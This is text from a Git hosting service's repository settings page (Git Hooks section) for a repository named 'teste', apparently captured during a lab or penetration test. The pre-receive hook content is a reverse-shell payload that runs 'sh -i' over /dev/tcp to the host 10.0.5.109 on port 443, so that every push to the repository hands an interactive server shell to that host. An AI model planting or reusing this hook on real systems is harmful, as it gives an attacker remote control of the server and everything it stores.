 Dashboard Issues Pull Requests Explore
teste / repository Watch 1 Star 0 Fork 0
Files Issues 0 Pull Requests 0 Wiki Settings
Settings
Options
Collaboration
Branches
Webhooks
Git Hooks
Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2
3 /bin/bash -c "sh -i >& /dev/tcp/10.0.5.109/443 0>&1"
Update Hook